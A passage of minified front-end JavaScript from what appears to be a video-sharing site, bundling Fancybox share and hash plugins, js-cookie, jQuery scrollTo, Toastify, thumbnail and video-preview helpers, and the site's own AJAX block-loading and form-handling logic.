a={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};return(n+"").replace(/[&<>"'`=\/]/g,function(e){return a[e]})}s.extend(!0,s.fancybox.defaults,{btnTpl:{share:"<button data-fancybox-share class=\"fancybox-button fancybox-button--share\" title=\"{{SHARE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z\"/></svg></button>"},share:{url:function(n,t){return!n.currentHash&&"inline"!==t.type&&"html"!==t.type&&(t.origSrc||t.src)||window.location},tpl:"<div class=\"fancybox-share\"><h1>{{SHARE}}</h1><p><a class=\"fancybox-share__button fancybox-share__button--fb\" href=\"https://www.facebook.com/sharer/sharer.php?u={{url}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196\" /></svg><span>Facebook</span></a><a class=\"fancybox-share__button fancybox-share__button--tw\" href=\"https://twitter.com/intent/tweet?url={{url}}&text={{descr}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z\" /></svg><span>Twitter</span></a><a class=\"fancybox-share__button fancybox-share__button--pt\" href=\"https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z\" fill=\"#fff\"/></svg><span>Pinterest</span></a></p><p><input class=\"fancybox-share__input\" type=\"text\" value=\"{{url_raw}}\" onclick=\"select()\" /></p></div>"}}),s(a).on("click","[data-fancybox-share]",function(){var n=s.fancybox.getInstance(),a=n.current||null,i,r;a&&("function"===s.type(a.opts.share.url)&&(i=a.opts.share.url.apply(a,[n,a])),r=a.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===a.type?encodeURIComponent(a.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(i)).replace(/\{\{url_raw\}\}/g,e(i)).replace(/\{\{descr\}\}/g,n.$caption?encodeURIComponent(n.$caption.text()):""),s.fancybox.open({src:n.translate(n,r),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(a,t){n.$refs.container.one("beforeClose.fb",function(){a.close(null,0)}),t.$content.find(".fancybox-share__button").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})},mobile:{autoFocus:!1}}}))})}(document,jQuery),function(l,t,s){"use strict";function r(){var t=l.location.hash.substr(1),e=t.split("-"),n=1<e.length&&/^\+?\d+$/.test(e[e.length-1])?parseInt(e.pop(-1),10)||1:1,o=e.join("-");return{hash:t,index:1>n?1:n,gallery:o}}function n(e){""!==e.gallery&&s("[data-fancybox='"+s.escapeSelector(e.gallery)+"']").eq(e.index-1).focus().trigger("click.fb-start")}function d(a){var t,o;return!!a&&(t=a.current?a.current.opts:a.opts,o=t.hash||(t.$orig?t.$orig.data("fancybox")||t.$orig.data("fancybox-trigger"):""),""!==o&&o)}s.escapeSelector||(s.escapeSelector=function(n){var t=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;return(n+"").replace(t,function(n,t){return t?"\0"===n?"\uFFFD":n.slice(0,-1)+"\\"+n.charCodeAt(n.length-1).toString(16)+" ":"\\"+n})}),s(function(){!1!==s.fancybox.defaults.hash&&(s(t).on({"onInit.fb":function(o,t){var e,i;!1!==t.group[t.currIndex].opts.hash&&(e=r(),i=d(t),i&&e.gallery&&i==e.gallery&&(t.currIndex=e.index-1))},"beforeShow.fb":function(e,n,o,a){var i;o&&!1!==o.opts.hash&&(i=d(n),i&&(n.currentHash=i+(1<n.group.length?"-"+(o.index+1):""),l.location.hash!=="#"+n.currentHash&&(a&&!n.origHash&&(n.origHash=l.location.hash),n.hashTimer&&clearTimeout(n.hashTimer),n.hashTimer=setTimeout(function(){"replaceState"in l.history?(l.history[a?"pushState":"replaceState"]({},t.title,l.location.pathname+l.location.search+"#"+n.currentHash),a&&(n.hasCreatedHistory=!0)):l.location.hash=n.currentHash,n.hashTimer=null},300))))},"beforeClose.fb":function(e,n,o){!1!==o.opts.hash&&(clearTimeout(n.hashTimer),n.currentHash&&n.hasCreatedHistory?l.history.back():n.currentHash&&("replaceState"in l.history?l.history.replaceState({},t.title,l.location.pathname+l.location.search+(n.origHash||"")):l.location.hash=n.origHash),n.currentHash=null)}}),s(l).on("hashchange.fb",function(){var a=r(),i=null;s.each(s(".fancybox-container").get().reverse(),function(e,t){var n=s(t).data("FancyBox");if(n&&n.currentHash)return i=n,!1}),i?i.currentHash===a.gallery+"-"+a.index||1===a.index&&i.currentHash==a.gallery||(i.currentHash=null,i.close()):""!==a.gallery&&n(a)}),setTimeout(function(){s.fancybox.getInstance()||n(r())},50))})}(window,document,jQuery),function(a,t){"use strict";var i=new Date().getTime();t(a).on({"onInit.fb":function(n,s){s.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(e){var n=s.current,o=new Date().getTime();2>s.group.length||!1===n.opts.wheel||"auto"===n.opts.wheel&&"image"!==n.type||(e.preventDefault(),e.stopPropagation(),n.$slide.hasClass("fancybox-animated")||(e=e.originalEvent||e,250>o-i||(i=o,s[0>(-e.deltaY||-e.deltaX||e.wheelDelta||-e.detail)?"next":"previous"]())))})}})}(document,jQuery),!function(a){var e;if("function"==typeof define&&define.amd&&(define(a),e=!0),"object"==typeof exports&&(module.exports=a(),e=!0),!e){var i=window.Cookies,t=window.Cookies=a();t.noConflict=function(){return window.Cookies=i,t}}}(function(){function a(){for(var a=0,i={},n;a<arguments.length;a++)for(var s in n=arguments[a],n)i[s]=n[s];return i}function i(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(s){function o(){}function r(e,r,l){if("undefined"!=typeof document){"number"==typeof(l=a({path:"/"},o.defaults,l)).expires&&(l.expires=new Date(1*new Date+864e5*l.expires)),l.expires=l.expires?l.expires.toUTCString():"";try{var d=JSON.stringify(r);/^[\{\[]/.test(d)&&(r=d)}catch(t){}r=s.write?s.write(r,e):encodeURIComponent(r+"").replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(e+"").replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var c="";for(var p in l)l[p]&&(c+="; "+p,!0!==l[p]&&(c+="="+l[p].split(";")[0]));return document.cookie=e+"="+r+c}}function t(n,e){if("undefined"!=typeof document){for(var t={},o=document.cookie?document.cookie.split("; "):[],r=0;r<o.length;r++){var l=o[r].split("="),d=l.slice(1).join("=");e||"\""!==d.charAt(0)||(d=d.slice(1,-1));try{var p=i(l[0]);if(d=(s.read||s)(d,p)||i(d),e)try{d=JSON.parse(d)}catch(t){}if(t[p]=d,n===p)break}catch(t){}}return n?t[n]:t}}return o.set=r,o.get=function(n){return t(n,!1)},o.getJSON=function(n){return t(n,!0)},o.remove=function(e,n){r(e,"",a(n,{expires:-1}))},o.defaults={},o.withConverter=e,o}(function(){})});(function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)})(function(o){"use strict";function i(e){return!e.nodeName||-1!==o.inArray(e.nodeName.toLowerCase(),["iframe","#document","html","body"])}function t(e){return o.isFunction(e)||o.isPlainObject(e)?e:{top:e,left:e}}var s=o.scrollTo=function(e,t,n){return o(window).scrollTo(e,t,n)};return s.defaults={axis:"xy",duration:0,limit:!0},o.fn.scrollTo=function(n,l,p){"object"==typeof l&&(p=l,l=0),"function"==typeof p&&(p={onAfter:p}),"max"===n&&(n=9E9),p=o.extend({},s.defaults,p),l=l||p.duration;var y=p.queue&&1<p.axis.length;return y&&(l/=2),p.offset=t(p.offset),p.over=t(p.over),this.each(function(){function u(e){var t=o.extend({},p,{queue:!0,duration:l,complete:e&&function(){e.call(x,r,p)}});_.animate(w,t)}if(null!==n){var b=i(this),x=b?this.contentWindow||window:this,_=o(x),r=n,w={},C;switch(typeof r){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(r)){r=t(r);break}r=b?o(r):o(r,x);case"object":if(0===r.length)return;(r.is||r.style)&&(C=(r=o(r)).offset());}var T=o.isFunction(p.offset)&&p.offset(x,r)||p.offset;o.each(p.axis.split(""),function(e,t){var a="x"===t?"Left":"Top",o=a.toLowerCase(),i="scroll"+a,l=_[i](),c=s.max(x,t);C?(w[i]=C[o]+(b?0:l-_.offset()[o]),p.margin&&(w[i]-=parseInt(r.css("margin"+a),10)||0,w[i]-=parseInt(r.css("border"+a+"Width"),10)||0),w[i]+=T[o]||0,p.over[o]&&(w[i]+=r["x"===t?"width":"height"]()*p.over[o])):(a=r[o],w[i]=a.slice&&"%"===a.slice(-1)?parseFloat(a)/100*c:a),p.limit&&/^\d+$/.test(w[i])&&(w[i]=0>=w[i]?0:Math.min(w[i],c)),!e&&1<p.axis.length&&(l===w[i]?w={}:y&&(u(p.onAfterFirst),w={}))}),u(p.onAfter)}})},s.max=function(e,t){var n="x"===t?"Width":"Height",a="scroll"+n;if(!i(e))return e[a]-o(e)[n.toLowerCase()]();var n="client"+n,s=e.ownerDocument||e.document,r=s.documentElement,s=s.body;return Math.max(r[a],s[a])-Math.min(r[n],s[n])},o.Tween.propHooks.scrollLeft=o.Tween.propHooks.scrollTop={get:function(e){return o(e.elem)[e.prop]()},set:function(e){var t=this.get(e);if(e.options.interrupt&&e._last&&e._last!==t)return o(e.elem).stop();var n=Math.round(e.now);t!==n&&(o(e.elem)[e.prop](n),e._last=this.get(e))}},s}),!function(e,t){"object"==typeof module&&module.exports?module.exports=t():e.Toastify=t()}(this,function(){function r(e,t){return e&&"string"==typeof t&&!!(e.className&&-1<e.className.trim().split(/\s+/gi).indexOf(t))}var e=function(n){return new e.lib.init(n)},n={success:"<svg viewBox=\"0 0 426.667 426.667\" width=\"18\" height=\"18\"><path d=\"M213.333 0C95.518 0 0 95.514 0 213.333s95.518 213.333 213.333 213.333c117.828 0 213.333-95.514 213.333-213.333S331.157 0 213.333 0zm-39.134 322.918l-93.935-93.931 31.309-31.309 62.626 62.622 140.894-140.898 31.309 31.309-172.203 172.207z\" fill=\"#6ac259\"/></svg>",info:"<svg viewBox=\"0 0 23.625 23.625\" width=\"18\" height=\"18\"><path d=\"M11.812 0C5.289 0 0 5.289 0 11.812s5.289 11.813 11.812 11.813 11.813-5.29 11.813-11.813S18.335 0 11.812 0zm2.459 18.307c-.608.24-1.092.422-1.455.548a3.838 3.838 0 0 1-1.262.189c-.736 0-1.309-.18-1.717-.539s-.611-.814-.611-1.367c0-.215.015-.435.045-.659a8.23 8.23 0 0 1 .147-.759l.761-2.688c.067-.258.125-.503.171-.731.046-.23.068-.441.068-.633 0-.342-.071-.582-.212-.717-.143-.135-.412-.201-.813-.201-.196 0-.398.029-.605.09-.205.063-.383.12-.529.176l.201-.828c.498-.203.975-.377 1.43-.521a4.225 4.225 0 0 1 1.29-.218c.731 0 1.295.178 1.692.53.395.353.594.812.594 1.376 0 .117-.014.323-.041.617a4.129 4.129 0 0 1-.152.811l-.757 2.68a7.582 7.582 0 0 0-.167.736 3.892 3.892 0 0 0-.073.626c0 .356.079.599.239.728.158.129.435.194.827.194.185 0 .392-.033.626-.097.232-.064.4-.121.506-.17l-.203.827zm-.134-10.878a1.807 1.807 0 0 1-1.275.492c-.496 0-.924-.164-1.28-.492a1.57 1.57 0 0 1-.533-1.193c0-.465.18-.865.533-1.196a1.812 1.812 0 0 1 1.28-.497c.497 0 .923.165 1.275.497.353.331.53.731.53 1.196 0 .467-.177.865-.53 1.193z\" fill=\"#006DF0\"/></svg>",warn:"<svg viewBox=\"0 0 310.285 310.285\" width=\"18\" height=\"18\"><path d=\"M264.845 45.441C235.542 16.139 196.583 0 155.142 0 113.702 0 74.743 16.139 45.44 45.441 16.138 74.743 0 113.703 0 155.144c0 41.439 16.138 80.399 45.44 109.701 29.303 29.303 68.262 45.44 109.702 45.44s80.399-16.138 109.702-45.44c29.303-29.302 45.44-68.262 45.44-109.701.001-41.441-16.137-80.401-45.439-109.703zm-132.673 3.895a12.587 12.587 0 0 1 9.119-3.873h28.04c3.482 0 6.72 1.403 9.114 3.888 2.395 2.485 3.643 5.804 3.514 9.284l-4.634 104.895c-.263 7.102-6.26 12.933-13.368 12.933H146.33c-7.112 0-13.099-5.839-13.345-12.945L128.64 58.594c-.121-3.48 1.133-6.773 3.532-9.258zm23.306 219.444c-16.266 0-28.532-12.844-28.532-29.876 0-17.223 12.122-30.211 28.196-30.211 16.602 0 28.196 12.423 28.196 30.211.001 17.591-11.456 29.876-27.86 29.876z\" fill=\"#FFDA44\"/></svg>",error:"<svg viewBox=\"0 0 51.976 51.976\" width=\"18\" height=\"18\"><path d=\"M44.373 7.603c-10.137-10.137-26.632-10.138-36.77 0-10.138 10.138-10.137 26.632 0 36.77s26.632 10.138 36.77 0c10.137-10.138 10.137-26.633 0-36.77zm-8.132 28.638a2 2 0 0 1-2.828 0l-7.425-7.425-7.778 7.778a2 2 0 1 1-2.828-2.828l7.778-7.778-7.425-7.425a2 2 0 1 1 2.828-2.828l7.425 7.425 7.071-7.071a2 2 0 1 1 2.828 2.828l-7.071 7.071 7.425 7.425a2 2 0 0 1 0 2.828z\" fill=\"#D80027\"/></svg>"};return e.lib=e.prototype={toastify:"1.3.2",constructor:e,init:function(e){return e||(e={}),this.options={},this.options.text=e.text||"Data missing",this.options.type=e.type||"info",this.options.duration=e.duration||5e3,this.options.selector=e.selector,this.options.callback=e.callback||function(){},this.options.destination=e.destination,this.options.newWindow=e.newWindow||!1,this.options.close=e.close||!1,this.options.gravity=e.gravity||"bottom",this.options.position=e.position||"center",this.options.backgroundColor=e.backgroundColor,this.options.className=e.className||"",this},buildToast:function(){if(!this.options)throw"Toastify is not initialized";var e=document.createElement("div");if(e.className="toast on "+this.options.className,e.className+=" toast-"+this.options.gravity,e.className+=" toast-"+this.options.position,e.className+=" toast-"+this.options.type,this.options.backgroundColor&&(e.style.background=this.options.backgroundColor),e.innerHTML=n[this.options.type]+this.options.text,!0===this.options.close){var t=document.createElement("span");t.innerHTML="&#10006;",t.className="toast-close",t.addEventListener("click",function(e){e.stopPropagation(),this.removeElement(e.target.parentElement),window.clearTimeout(e.target.parentElement.timeOutValue)}.bind(this));var a=0<window.innerWidth?window.innerWidth:screen.width;!0===this.options.positionLeft&&360<a?e.insertAdjacentElement("afterbegin",t):e.appendChild(t)}return void 0!==this.options.destination&&e.addEventListener("click",function(e){e.stopPropagation(),!0===this.options.newWindow?window.open(this.options.destination,"_blank"):window.location=this.options.destination}.bind(this)),e},showToast:function(){var n=this.buildToast(),a;if(!(a=void 0===this.options.selector?document.body:document.getElementById(this.options.selector)))throw"Root element is not defined";return a.insertBefore(n,a.firstChild),e.reposition(),n.timeOutValue=window.setTimeout(function(){this.removeElement(n)}.bind(this),this.options.duration),this},removeElement:function(n){n.className=n.className.replace(" on",""),window.setTimeout(function(){n.parentNode.removeChild(n),this.options.callback.call(n),e.reposition()}.bind(this),400)}},e.reposition=function(){for(var s={top:15,bottom:15},o={top:15,bottom:15},i={top:15,bottom:15},n=document.getElementsByClassName("toast"),e=0,d;e<n.length;e++){d=!0===r(n[e],"toast-top")?"toast-top":"toast-bottom";var c=n[e].offsetHeight;d=d.substr(6,d.length-1),360>=(0<window.innerWidth?window.innerWidth:screen.width)?(n[e].style[d]=i[d]+"px",i[d]+=c+15):!0===r(n[e],"toast-left")?(n[e].style[d]=s[d]+"px",s[d]+=c+15):(n[e].style[d]=o[d]+"px",o[d]+=c+15)}return this},e.lib.init.prototype=e.lib,e}),function(a){function d(){if(t){var n=o[t];n&&n.thumb&&n.thumbInitial&&(n.thumb.src=n.thumbInitial)}t=null,m=null}function e(n,e,i){if(d(),n){var s=n.src;if(0==s.indexOf("data:image"))return;if(0<s.lastIndexOf("/"))var a=s.substring(0,s.lastIndexOf("/")+1);var r=n.id;r||(r="rid_"+new Date().getTime(),n.id=r);var p=1;0<=n.src.indexOf(""+a+p+".jpg")&&(p=2),o[r]={thumb:n,thumbInitial:s,prefix:a,count:e,ext:".jpg",idx:p-1},o[r].thumb&&(m=new Date().getTime(),t=r,g(r,m,i))}}function g(n,e,i){var s=o[n];if(s){var r=s.thumb,a=s.prefix,u=s.count,l=s.ext,c=s.idx;c=c==u?1:c+1,s.idx=c;var f=a+c+(l?l:".jpg"),p=new Image;p.onload=function(){n==t&&e==m&&(0==p.width&&g(n,e,i),r.src=f,setTimeout(function(){g(n,e,i)},1e3*i))},p.onerror=function(){n==t&&e==m&&g(n,e,i)},p.src=f,o[n]=s}}var o={},t=null,m=null;a.fn.thumbs=function(n){return this.each(function(){var t=a(this),i=parseInt(t.attr("data-cnt"));i&&1<i&&(t.mouseover(function(){e(this,i,n||.8)}),t.mouseout(function(){d()}))}),this}}(jQuery),!function(t){function n(){a&&(t(a.parentNode).removeClass("preview-loading"),t(a).remove()),o&&clearTimeout(o),a=null,o=null}var a=null,o=null;t(document).mousemove(function(o){if(a){var i=t(a).offset(),e=o.pageX,s=o.pageY;(e<i.left||e>i.left+t(a).width()||s<i.top||s>i.top+t(a).height())&&n()}}),t(window).on("blur",function(){n()}),t.fn.videopreview=function(){return this.each(function(){var i=this,e=t(this).attr("data-preview");e&&t(this).mouseover(function(){n(),o=setTimeout(function(){t(i.parentNode).addClass("preview-loading")},100),a=document.createElement("VIDEO"),t(a).css({position:"absolute",left:"0",top:"0",visibility:"hidden"}),t(a).on("error",function(){n()}),t(a).on("loadeddata",function(){o&&clearTimeout(o),t(a.parentNode).removeClass("preview-loading"),t(a).css({visibility:"visible"})}),a.controls=!1,a.autoplay=!0,a.muted=!0,a.loop=!0,a.src=e,i.parentNode.appendChild(a)})}),this}}(jQuery);$(document).ready(function(){String.prototype.trim=function(){return this.replace(/^\s+/,"").replace(/\s+$/,"")},"ontouchstart"in document||$("body").addClass("no-touch"),$.fn.exists=function(){return 0<this.length},function(){for(var e={},t=window.pageContext,n={effect:"fadeIn",placeholder:"[data-uri]",threshold:200},a={list_videos_my_favourite_videos:1,list_videos_my_uploaded_videos:1,list_albums_my_favourite_albums:1,list_albums_my_created_albums:1,list_playlists_my_created_playlists:1,list_dvds_my_created_channels:1,list_videos_my_channel_videos:1,list_members_subscriptions_my_subscriptions:1,list_videos_videos_from_my_subscriptions:1,list_albums_albums_from_my_subscriptions:1,list_videos_my_purchased_videos:1,list_albums_my_purchased_albums:1,list_members_my_conversations:1,list_members_my_friends:1,list_messages_my_conversation_messages:1},o=/iphone|ipad|Android|webOS|iPod|BlackBerry|Windows Phone/gi.test(navigator.appVersion),s=function(e,n){if(t&&t[n])for(var a in t[n])t[n].hasOwnProperty(a)&&(e[a]=t[n][a]);return e},r=function(e,t){if("undefined"==typeof t&&(t=400),e.exists()){var n=$(document).scrollTop(),a=n+$(window).height(),o=e.offset().top;if(o>n&&o<a)return}$.scrollTo(e,t,{offset:-100})},l=function(e){var t={};if(e)for(var n=e.split(";"),a=0,o;a<n.length;a++)if(o=n[a].split(":"),2==o.length)for(var s=o[0].split("+"),r=0;r<s.length;r++)t[s[r]]=decodeURIComponent(o[1]).replace(/[+]/g," ");return t},d=function(t,n,a,o){var i=a.url?a.url:window.location.href;0<i.indexOf("#")&&(i=i.substring(0,i.indexOf("#"))),$.ajax({url:i+(0<=i.indexOf("?")?"&":"?")+"mode=async&function=get_block&block_id="+t+(o?"&"+$.param(o):""),type:"GET",cache:!1,beforeSend:function(){$(n).block({message:null}),$(n).prop("disabled",!0),a.beforeSend&&a.beforeSend(n)},complete:function(){$(n).unblock(),$(n).prop("disabled",!1),a.complete&&a.complete(n)},success:function(i){e[t]=o,a.success&&a.success(n,i)},error:function(){a.error&&a.error(n)}})},c=function(e,t,n){var a=window.location.href;0<a.indexOf("#")&&(a=a.substring(0,a.indexOf("#"))),$.ajax({url:a+(0<=a.indexOf("?")?"&":"?")+"mode=async&format=json&"+$.param(t),type:"GET",beforeSend:function(){$(e).block({message:null}),$(e).prop("disabled",!0)},complete:function(){$(e).unblock(),$(e).prop("disabled",!1)},success:function(e){"object"!=typeof e&&(e=JSON.parse(e)),e&&n&&n(e)}})},p=function(e,n){var a=function(e,t){var n=e.parents(".modal-dialog");n.exists()&&(e=n),t?(e.block({message:null}),e.prop("disabled",!0)):(e.unblock(),e.prop("disabled",!1))},o="Unexpected server response received. Please contact support.";t&&t.server_error&&(o=t.server_error),e.ajaxForm({data:{format:"json",mode:"async"},beforeSerialize:function(){var t=e.find("[data-form-populate-from]");t.each(function(){var t=$(this).attr("data-form-populate-from");if(t){var n=e.find("[name=\""+t+"\"]");n.exists()&&$(this).val(n.val())}}),n&&n.beforeSerialize&&n.beforeSerialize(e)},beforeSubmit:function(t){var o=e.attr("data-confirm")||"";if(o&&!confirm(o))return!1;var i=!0;return n&&n.beforeSubmit&&(i=n.beforeSubmit(e,t)),a(e,i),i},uploadProgress:function(t,a,o,i){n&&n.uploadProgress&&n.uploadProgress(e,i)},success:function(t,s,l){if(!(0<=l.getResponseHeader("Content-Type").indexOf("application/json")))0<=l.getResponseHeader("Content-Type").indexOf("text/html")?n&&n.success?n.success(e,t):"message"==$(t).attr("data-fancybox")||$(t).find("[data-fancybox=\"message\"]").exists()?$.fancybox($(t),{topRatio:.3,beforeClose:function(){var e=this.inner.find("[data-fancybox-redirect-to]");return e.exists()?window.location=e.attr("data-fancybox-redirect-to"):window.location.reload(),!0}}):e.empty().append(t):(e.find(".alert-danger").html(o).fadeIn(),r(e,0),n&&n.error&&n.error(e));else if("object"!=typeof t&&(t=JSON.parse(t)),"failure"==t.status){for(var d="",c=0;c<t.errors.length;c++){var p=t.errors[c],u=p.field,g=p.code;if(u){var f=e.find("[name=\""+u+"\"]");if(f.exists()||(f=e.find("[data-name=\""+u+"\"] [type=\"text\"]")),f.exists()||(f=e.find("[data-name=\""+u+"\"] select")),f.exists()){f.parents(".form-group").addClass("error"),f.parents(".file-control").find("[type=\"text\"]").addClass("error");var m=f.parent().find("label").text();m&&(d+=m),0==c&&f.focus()}else d+=u}if(d+=p.message+"<br>",e.find(".alert-danger").html(d).fadeIn(),"code"==u&&"required"!=g){var h=e.find(".captcha-control img");h.exists()&&(h.attr("src",h.attr("src").replace(/rand=\d+/,"rand="+new Date().getTime())),e.find(".captcha-control .textfield").val(""))}}"object"==typeof grecaptcha&&grecaptcha.reset(),n&&n.error&&n.error(e),r(e,0)}else if("success"!=t.status)e.find(".alert-danger").html(o).fadeIn(),r(e,0),n&&n.error&&n.error(e);else if(n&&n.success)n.success(e,t.data);else if(t.redirect)window.location=t.redirect;else{var b=$("[data-reload-to]");b.exists()?window.location=b.attr("data-reload-to"):window.location.reload()}a(e,!1)},error:function(){e.find(".alert-danger").html(o).fadeIn(),r(e,0),n&&n.error&&n.error(e),a(e,!1)},complete:function(){n&&n.complete&&n.complete(e)}}),e.find("input, select, textarea").each(function(){var e=$(this),t=function(){e.parents(".form-group").removeClass("error"),e.parents(".file-control").find("[type=\"text\"]").removeClass("error")};e.change(t),("textarea"==e.get(0).tagName.toLowerCase()||"text"==e.get(0).type||"password"==e.get(0).type)&&e.keypress(t)}),e.find(".file-control [type=\"file\"]").change(function(){var e=$(this),t=e.val();0<=t.lastIndexOf("/")&&(t=t.substring(t.lastIndexOf("/")+1)),0<=t.lastIndexOf("\\")&&(t=t.substring(t.lastIndexOf("\\")+1));var n=e.prop("files");if(n&&1<n.length){t="";for(var a=0;a<n.length;a++){if(t&&(t+=", "),3<=a){t+="...";break}t+=n[a].name}}var o=e.parents(".file-control");if(e.attr("multiple")&&(!n||1==n.length)){var s=o.clone(!0,!0);s.wrap("<form>").parent("form").trigger("reset"),s.unwrap(),o.parent().append(s)}o.find("[type=\"text\"]").val(o.find(".button").html().trim()+" "+t)}),e.find(".list-selector").each(function(){var t=$(this);t.find("[type=\"text\"]").focus(function(){var e=$(this),n=t.attr("data-selector"),a=t.attr("data-name"),o=(t.attr("data-selected")||"").split(",");t.find(".list-selector-popup").exists()?(t.find(".list-selector-popup").show(),t.find("[name=\"filter\"]").focus()):n&&a&&$.ajax({url:n,type:"GET",beforeSend:function(){e.block({message:null}),e.css({cursor:"wait"}),e.prop("disabled",!0)},complete:function(){e.unblock(),e.css({cursor:"text"}),e.prop("disabled",!1)},success:function(n){for(var s=[],r=[],l="",d=$("<div class=\"list-selector-popup\">"+n+"</div>"),c=d.find("[name=\"filter\"]"),p=0,u;p<o.length;p++)if(u=o[p].trim(),u){var g=d.find("input[type=\"checkbox\"][value=\""+u+"\"],input[type=\"radio\"][value=\""+u+"\"]"),f=d.find("label[for=\""+g.attr("id")+"\"]");g.prop("checked",!0),s.push(u),r.push(f.html())}t.append(d),d.find("input[type=\"checkbox\"]").click(function(){var n=$(this),o=0,l=d.find("label[for=\""+n.attr("id")+"\"]");if(l.html()){var c=n.prop("value");if(n.prop("checked"))s.push(c),r.push(l.html()),t.append($("<input type=\"hidden\" name=\""+a+"[]\" value=\""+c+"\"/>"));else{for(o=0;o<s.length;o++)if(s[o]==c){s.splice(o,1),r.splice(o,1);break}t.find("input[type=\"hidden\"][value=\""+c+"\"]").remove()}var p="";for(o=0;o<r.length;o++)""!=p&&(p+=", "),p+=r[o];e.prop("value",p),e.change()}}).focus(function(){c.focus()}),d.find("input[type=\"radio\"]").change(function(){var n=$(this),o=d.find("label[for=\""+n.attr("id")+"\"]");if(o.html()){var i=n.prop("value");n.prop("checked")&&(t.find("input[type=\"hidden\"][name=\""+a+"[]\"]").remove(),s[0]=i,r[0]=o.html(),t.append($("<input type=\"hidden\" name=\""+a+"[]\" value=\""+i+"\"/>")));var l=r[0];e.prop("value",l),e.change()}}).focus(function(){c.focus()}),c.focus().keyup(function(){c.val()==l||(l=this.value.toLowerCase(),t.find(".item").each(function(){var e=$(this);""==l?e.show():e.toggle(0<=e.find("label").html().toLowerCase().indexOf(l))}))}),$(document).mouseup(function(n){t.is(n.target)||0!==t.has(n.target).length||d.hide()})}})})}),e.find("[data-expand-id]").click(function(){var e=$(this),t=e.attr("data-expand-id");if(t){var n=$("#"+t);e.hasClass("expand")?(n.slideDown(400,function(){$(window).trigger("scroll")}),e.removeClass("expand").addClass("collapse")):(n.slideUp(400,function(){}),e.removeClass("collapse").addClass("expand"))}}),e.find("[data-action=\"choose\"]").each(function(){$(this).click(function(){if(!$(this).hasClass("disabled")){var e=$(this).parents("form"),t=$(this).find("input");if(e.find("[data-action=\"choose\"] [type=\"radio\"]").prop("checked",!1),t.prop("checked",!0),t.prop("checked")){e.find("[data-action=\"choose\"]").removeClass("active"),$(this).addClass("active");var n=e.find(".captcha-control");n.exists()&&("payment_option"==t.attr("name")?(n.append(n.parent().find("[type=\"submit\"]")),n.parent().find("label").removeClass("hidden"),n.removeClass("hidden")):"card_package_id"==t.attr("name")&&(n.parent().append(n.find("[type=\"submit\"]")),n.parent().find("label").addClass("hidden"),n.addClass("hidden")))}}})})},u=function(e,t,n){$.fancybox.open({src:t,type:"ajax",opts:{afterShow:function(e,t){n||(t.$content.find("[data-form=\"ajax\"]").each(function(){p($(this))}),t.$content.find("[data-fancybox=\"ajax\"]").each(function(){$(this).click(function(t){t.preventDefault(),u($(this),this.href||$(this).attr("data-href"))})})),n&&n.call(this)},beforeClose:function(t,n){return n.$content.find("[data-fancybox=\"refresh\"]").exists()?e&&e.attr("data-fancybox-refresh-id")?g(e.attr("data-fancybox-refresh-id"),e,!1,!0):window.location.reload():e&&e.attr("data-fancybox-refresh-id")&&g(e.attr("data-fancybox-refresh-id"),e,!1,!0),!0}}})},g=function(n,a,o,i){if(!n)return void window.location.reload();var s=null;e[n]&&(s=e[n]);var l={success:function(a,l){e[n]=s;var d=.1;i||(d=1),o&&r($("#"+n)),$("#"+n).animate({opacity:d},400,function(){var e=document.createElement("div");e.innerHTML=l;var a=$(e).children().first();if($(a).css("opacity",d),$(this).replaceWith(a),$("#"+n).animate({opacity:1},400),_($("#"+n)),"undefined"!=typeof Storage){var o="";t&&t.userId&&(o=t.userId+":"),sessionStorage.setItem(o+location.href+"#"+n,$("#"+n).html()),sessionStorage.setItem(o+location.href+"#"+n+":params",JSON.stringify(s))}})}},c=0;l.error=function(){c++;var e=!1;for(var t in s)s.hasOwnProperty(t)&&0==t.indexOf("from")&&1<parseInt(s[t])&&(s[t]=parseInt(s[t])-1,1<c&&(s[t]=1),e=!0);e||(s=null),1<c&&delete l.error,d(n,a,l,s)},d(n,a,l,s)},f=function(){$(".navigation button").click(function(){$(this).parents(".navigation").toggleClass("open")})},m=function(){var 